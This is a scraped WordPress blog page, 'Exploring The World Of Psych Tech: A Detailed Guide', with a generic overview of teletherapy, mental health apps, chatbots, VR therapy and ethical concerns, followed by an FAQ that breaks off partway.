

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicstime.com/2024/07/09/psych-tech/
body_size: 73000
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Exploring The World Of Psych Tech: A Detailed Guide &#8211; Technics Time</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Technics Time &raquo; Feed" href="https://technicstime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technics Time &raquo; Comments Feed" href="https://technicstime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technics Time &raquo; Exploring The World Of Psych Tech: A Detailed Guide Comments Feed" href="https://technicstime.com/2024/07/09/psych-tech/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/technicstime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://technicstime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsbreak-magazine-slick-style-css' href='https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsbreak-magazine-fontawesome-style-css' href='https://technicstime.com/wp-content/themes/newsbreak-magazine/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='newsbreak-magazine-google-fonts-css' href='https://technicstime.com/wp-content/fonts/464a32269437b1f49f141644d48007e5.css' media='all' />
<link rel='stylesheet' id='newsbreak-magazine-style-css' href='https://technicstime.com/wp-content/themes/newsbreak-magazine/style.css?ver=1.0.2' media='all' />
<style id='newsbreak-magazine-style-inline-css'>

	/* Color */
	:root {
		--header-text-color: #blank;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Titillium Web", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Titillium Web", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Titillium Web", serif;
	}

	.site-title a {
		font-family: "Titillium Web", serif;
	}
	
	.site-description {
		font-family: "Titillium Web", serif;
	}
	
</style>
<script src="https://technicstime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://technicstime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://technicstime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technicstime.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technicstime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://technicstime.com/2024/07/09/psych-tech/" />
<link rel='shortlink' href='https://technicstime.com/?p=55' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technicstime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnicstime.com%2F2024%2F07%2F09%2Fpsych-tech%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technicstime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnicstime.com%2F2024%2F07%2F09%2Fpsych-tech%2F&#038;format=xml" />
<link rel="pingback" href="https://technicstime.com/xmlrpc.php">
<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
				}
					</style>
		<link rel="icon" href="https://technicstime.com/wp-content/uploads/2024/06/cropped-cropped-Technics-Time-32x32.png" sizes="32x32" />
<link rel="icon" href="https://technicstime.com/wp-content/uploads/2024/06/cropped-cropped-Technics-Time-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technicstime.com/wp-content/uploads/2024/06/cropped-cropped-Technics-Time-180x180.png" />
<meta name="msapplication-TileImage" content="https://technicstime.com/wp-content/uploads/2024/06/cropped-cropped-Technics-Time-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-55 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsbreak-magazine right-sidebar light-theme">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader" class="style-1">
					<div class="dot"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header">
						<div class="middle-header-part " style="background-image: url('')">
				<div class="ascendoor-wrapper">
					<div class="middle-header-wrapper">
						<div class="date-wrap">
							<span>
								<i class="far fa-calendar-alt"></i>
								<span>Sat, Nov 15, 2025</span>
							</span>
						</div>

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://technicstime.com/" class="custom-logo-link" rel="home"><img width="376" height="92" src="https://technicstime.com/wp-content/uploads/2024/06/cropped-Technics-Time.png" class="custom-logo" alt="Technics Time" decoding="async" srcset="https://technicstime.com/wp-content/uploads/2024/06/cropped-Technics-Time.png 376w, https://technicstime.com/wp-content/uploads/2024/06/cropped-Technics-Time-300x73.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></a>								</div>
														<div class="site-identity">
																	<p class="site-title"><a href="https://technicstime.com/" rel="home">Technics Time</a></p>
																		<p class="site-description">
										Keeping You Up-to-Date with the Latest Tech Trends									</p>
															</div>
						</div><!-- .site-branding -->

											</div>
				</div>
			</div>
			<div class="bottom-header-part-outer">
				<div class="bottom-header-part">
					<div class="ascendoor-wrapper">
						<div class="bottom-header-wrapper">
							<div class="navigation-part">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="main-navigation-links">
										<div class="menu"></div>
									</div>
								</nav><!-- #site-navigation -->
							</div>
							<div class="bottom-header-end">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://technicstime.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

					<div id="content" class="site-content">
				<div class="ascendoor-wrapper">
					<div class="ascendoor-page">
					<main id="primary" class="site-main">

	
<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-news">
	<div class="mag-post-single">
		<div class="mag-post-detail">
						<div class="mag-post-category">
				<a href="https://technicstime.com/category/news/">News</a>			</div>
						<header class="entry-header">
				<h1 class="entry-title">Exploring The World Of Psych Tech: A Detailed Guide</h1>					<div class="mag-post-meta">
						<span class="post-author"> <a class="url fn n" href="https://technicstime.com/author/admin/"><i class="fas fa-user"></i>admin</a></span><span class="post-date"><a href="https://technicstime.com/2024/07/09/psych-tech/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published updated" datetime="2024-07-09T23:46:35+00:00">July 9, 2024</time></a></span>					</div>
							</header><!-- .entry-header -->
		</div>
	</div>
	
	<div class="entry-content">
		<p>Looking for effective solutions through &#8216;psych tech&#8217;? You&#8217;re in the right place! In today&#8217;s fast-paced world, the intersection of psychology and technology is creating groundbreaking opportunities for mental health support. Whether it&#8217;s online therapy sessions, mental health tracking apps, or AI-driven interventions, &#8216;psych tech&#8217; is revolutionizing the way we approach mental well-being. Want to explore more about this innovative field? Let&#8217;s dive in and uncover the fascinating world of &#8216;psych tech&#8217;.</p>
<p><img decoding="async" src="[data-uri]" alt="Exploring the World of Psych Tech: A Detailed Guide"/></p>
<h2>Exploring the Fascinating World of Psych Tech</h2>
<p>In today&#8217;s fast-paced digital age, technology has revolutionized almost every aspect of our lives, including the field of psychology. Psych tech, short for psychological technology, encompasses a wide range of innovative tools and applications that are transforming the way mental health professionals work, and the way individuals access and engage with mental health resources. Let&#8217;s delve into this exciting intersection of psychology and technology to understand how it is reshaping the landscape of mental health care.</p>
<h3>The Evolution of Psych Tech</h3>
<p>Psych tech has come a long way from its humble beginnings, with advancements in technology enabling the development of cutting-edge solutions that enhance the delivery of mental health services. Here are some key milestones in the evolution of psych tech:</p>
<p>&#8211; **Telepsychiatry:** The advent of telepsychiatry has made mental health care more accessible to individuals in remote or underserved areas. Through video conferencing and online platforms, patients can now receive therapy sessions and consultations from the comfort of their own homes.</p>
<p>&#8211; **Mobile Apps:** The proliferation of mobile apps focused on mental health and well-being has made self-care more convenient and personalized. From mindfulness and meditation apps to mood trackers and cognitive behavioral therapy tools, there is a wealth of resources available at our fingertips.</p>
<p>&#8211; **Virtual Reality Therapy:** Virtual reality (VR) technology is being increasingly utilized in the treatment of phobias, PTSD, and other mental health conditions. VR simulations provide a controlled environment for exposure therapy, helping patients confront their fears in a safe and immersive setting.</p>
<h3>Applications of Psych Tech</h3>
<p>The applications of psych tech are vast and diverse, spanning across various domains of mental health care. Let&#8217;s explore some of the key areas where psychological technology is making a significant impact:</p>
<h4>1. Therapy and Counseling</h4>
<p>&#8211; **Online Platforms:** Teletherapy platforms such as BetterHelp and Talkspace connect individuals with licensed therapists for virtual counseling sessions. This mode of therapy is particularly beneficial for those with mobility issues, busy schedules, or social anxiety.</p>
<p>&#8211; **Chatbots:** AI-powered chatbots like Woebot provide emotional support and cognitive behavioral therapy techniques through interactive conversations. These chatbots can offer immediate assistance and coping strategies to individuals in distress.</p>
<h4>2. Assessment and Diagnosis</h4>
<p>&#8211; **Digital Assessments:** Psych tech tools enable clinicians to administer and score psychological assessments efficiently. Online questionnaires and tests help in evaluating mental health symptoms and monitoring client progress over time.</p>
<p>&#8211; **Machine Learning Algorithms:** Machine learning algorithms analyze large datasets to identify patterns and predict mental health outcomes. These algorithms play a crucial role in improving diagnostic accuracy and treatment planning.</p>
<h4>3. Self-Management and Well-Being</h4>
<p>&#8211; **Mood Tracking Apps:** Apps like Moodpath and Daylio allow users to track their moods, behaviors, and triggers. These insights help individuals better understand their emotional patterns and make informed decisions to improve their well-being.</p>
<p>&#8211; **Mindfulness Tools:** Meditation apps such as Headspace and Calm guide users through mindfulness practices to reduce stress, improve focus, and cultivate a sense of inner peace. These tools promote mental wellness and emotional resilience.</p>
<h3>Challenges and Ethical Considerations</h3>
<p>While the advancements in psych tech hold immense promise, they also raise important challenges and ethical concerns that need to be addressed:</p>
<p>&#8211; **Data Privacy:** The collection and storage of sensitive mental health data raise concerns about confidentiality and data security. It is essential to safeguard patient information and comply with regulations such as HIPAA to maintain trust and integrity in mental health care.</p>
<p>&#8211; **Algorithm Bias:** Machine learning algorithms used in psych tech may exhibit bias based on the data they are trained on, leading to inaccuracies and disparities in diagnosis and treatment recommendations. Ensuring algorithm transparency and accountability is crucial for ethical practice.</p>
<p>&#8211; **Therapeutic Relationship:** The use of technology in therapy settings can impact the therapeutic relationship between clients and clinicians. Maintaining a sense of empathy, warmth, and human connection is essential, even in virtual interactions.</p>
<h3>The Future of Psych Tech</h3>
<p>As technology continues to advance at a rapid pace, the future of psych tech holds exciting possibilities for the field of mental health care. Here are some trends to watch out for in the coming years:</p>
<p>&#8211; **Personalized Interventions:** With the integration of wearable devices and biometric sensors, psych tech can offer personalized interventions based on real-time data on an individual&#8217;s physiology, behavior, and environment.</p>
<p>&#8211; **Augmented Reality Therapy:** Augmented reality (AR) technology has the potential to enhance exposure therapy and immersive relaxation techniques by overlaying digital elements onto the physical world, creating new opportunities for therapeutic interventions.</p>
<p>&#8211; **Predictive Analytics:** By leveraging predictive analytics and big data, psych tech can anticipate mental health trends, identify risk factors, and tailor interventions to prevent crises before they occur.</p>
<p>In conclusion, psych tech represents a powerful convergence of psychology and technology that is reshaping the landscape of mental health care. By leveraging innovative tools and applications, mental health professionals can deliver more accessible, personalized, and effective interventions to support individuals on their journey to emotional well-being. Embracing the possibilities of psych tech while addressing its challenges with ethical considerations will pave the way for a brighter future in mental health care.</p>
<h3>The Life of a Psychiatric Technician</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/-KaqCSNgQ94" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align: center;">Frequently Asked Questions</h2>
<h3>What is psych tech and how does it differ from traditional therapy?</h3>
<p>Psych tech, short for psychological technology, refers to the use of technology to deliver mental health services and support. Unlike traditional therapy which often relies on face-to-face interactions, psych tech leverages digital platforms for therapy sessions, self-help tools, and mental health monitoring.</p>
<h3>Can psych tech be as effective as in-person therapy?</h3>
<p>Research has shown that psych tech interventions can be just as effective as in-person therapy for certain mental health conditions. With advancements in virtual reality therapy, chatbot counseling, and remote monitoring, psych tech offers innovative solutions that reach individuals who may not have access to traditional therapy.</p>
<h3>How secure is the data shared on psych tech platforms?</h3>
<p>Privacy and data security are paramount in psych tech platforms. These platforms adhere to strict confidentiality standards and use encryption techniques to safeguard personal information. Additionally, platforms comply with healthcare regulations like HIPAA to ensure the protection of user data.</p>
<h3>What are some common features of psych tech applications?</h3>
<p>Psych tech applications often include features such as mood tracking, mindfulness exercises, therapy sessions via video calls, cognitive behavioral tools, and access to resources like articles or worksheets. These features aim to provide users with comprehensive mental health support and tools for self-improvement.</p>
<h3>Is psych tech suitable for all mental health conditions?</h3>
